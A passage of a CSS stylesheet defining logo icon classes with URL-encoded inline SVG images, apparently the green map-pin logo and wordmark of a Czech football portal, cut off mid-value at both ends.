173.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M176.2%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M180.2%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M183.8%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M189.2%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M193.6%2093.6h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M198.3%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M201.4%2093.6h.4l.1-.9c0-.2.1-.3.3-.3s.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M205.8%2092.4v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9V95c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M213.2%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M215.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M219.1%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M223.7%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M227.3%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M233.7%2093.6h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3V99c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3V94c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M239.4%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M244.3%2094.4c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M248.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M251.9%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M256.4%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M261.1%2093.7c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5V95c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8v-2.7c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M267.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M269.1%20100.2c.5%200%20.6-.2.6-.7V94c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M275.3%2097.7v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M276.5%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M281.4%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M284.8%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M150.7%2085.9V63.6c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M169.9%2087.5c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M179.6%2066.2h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8V82c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M194.2%2061.8V68c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7v12.5h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M219.1%2071.5V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M224.7%2060.6h.9c.8%200%201.2.4%201.2%201.2V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M236.5%2077.5v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V63.6c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M253.3%2087.5c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M270.2%2069.1c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3V86c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V67.3c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M272.8%2066.3h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2v13.3c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V68.8h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M295.5%2071.5v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1V85c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3v-4.6l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M301.2%2060.7h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V61.8c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M306.4%2087.3c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st0%22%20d%3D%22M312.7%2084.4c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7v-4.4c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st0%22%20d%3D%22M315.7%2077.7h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22110%22%20y1%3D%2276.9%22%20x2%3D%22143.4%22%20y2%3D%2276.9%22%20gradientTransform%3D%22translate%280%202.2%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st1%22%20d%3D%22M138.5%2086.7L126.7%20100l-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st0%22%20d%3D%22M126.7%2062c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st2%22%20d%3D%22M131.7%2065c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st2%22%20d%3D%22M124.9%2071.6l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo3 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-192%20400%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23239037%7D.st1%7Bfill%3A%23cbcaca%7D.st2%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st3%7Bfill%3A%23fff%7D.st4%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M-151.3%20427.7v-22.3c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M-132.1%20429.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M-122.4%20408h1.1l.5-3c.2-.7.6-1%201.4-1s1.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M-107.8%20403.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V426h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M-82.9%20413.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M-77.3%20402.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M-65.5%20419.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-22.5c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M-48.7%20429.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M-31.8%20410.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-18.7c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M-29.2%20408.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V424c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1v-13.5h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%